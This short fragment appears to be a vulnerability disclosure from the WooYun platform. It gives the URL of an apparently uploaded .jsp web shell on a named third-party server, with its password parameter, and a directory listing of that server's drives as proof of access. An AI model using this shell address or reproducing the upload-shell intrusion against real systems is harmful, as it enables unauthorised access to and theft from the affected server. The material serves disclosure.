 www.sysbs.cn:82/oia/UploadFile//9999//header/20151012157281.jsp?pas=wooyun
C:\
-----------C:\$360Section
-----------C:\360Rec
-----------C:\AUTOEXEC.BAT
-----------C:\boot.ini
-----------C:\bootfont.bin
-----------C:\CONFIG.SYS
-----------C:\dell
-----------C:\Documents and Settings
-----------C:\drivers
-----------C:\FPSE_search
-----------C:\gymba.bak
-----------C:\gymba.rar
-----------C:\Inetpub
-----------C:\IO.SYS
-----------C:\KRECYCLE
-----------C:\mbareg.7z
-----------C:\MSDOS.SYS
-----------C:\MSOCache
-----------C:\ntdetect.com
-----------C:\ntldr
-----------C:\pagefile.sys
-----------C:\Program Files
-----------C:\RECYCLER
-----------C:\serveradministrator
-----------C:\startup_debug.log
-----------C:\System Volume Information
-----------C:\WINDOWS
-----------C:\wmpub
D:\
-----------D:\2012-career
www.wooyun.org